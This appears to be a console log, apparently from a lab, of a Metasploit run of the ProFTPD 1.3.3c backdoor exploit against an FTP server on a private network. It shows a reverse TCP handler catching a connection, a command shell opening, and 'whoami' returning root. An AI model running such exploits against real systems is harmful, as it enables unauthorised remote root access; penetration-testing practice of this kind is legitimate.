 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.114:4444
[*] 192.168.1.113:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo y5jZVo5uhFdGt5nD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "y5jZVo5uhFdGt5nD\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.114:4444 -> 192.168.1.113:57294)
whoami
root